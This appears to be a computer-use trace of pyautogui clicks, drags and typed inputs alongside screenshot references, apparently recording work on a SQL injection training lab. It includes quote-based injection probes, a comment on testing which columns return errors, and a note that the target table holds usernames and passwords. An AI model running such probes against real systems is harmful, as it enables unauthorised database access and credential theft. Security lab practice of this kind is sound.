
pyautogui.click(103, 107)
pyautogui.write("'")

# Test 'a' in the first column (500), then in the second column (200 OK).
pyautogui.write("a'")

pyautogui.click(104, 108)

pyautogui.moveTo(683, 216)

pyautogui.click(228, 229)

pyautogui.write('nu')

pyautogui.click(104, 106)

pyautogui.moveTo(494, 213); pyautogui.dragTo(592, 212)

pyautogui.moveTo(280, 132)

pyautogui.doubleClick(277, 141)

pyautogui.click(634, 102)

# Read the lab description noting the users table with username and password columns.
pyautogui.moveTo(263, 252); pyautogui.dragTo(384, 252)

pyautogui.moveTo(225, 418); pyautogui.dragTo(439, 418)
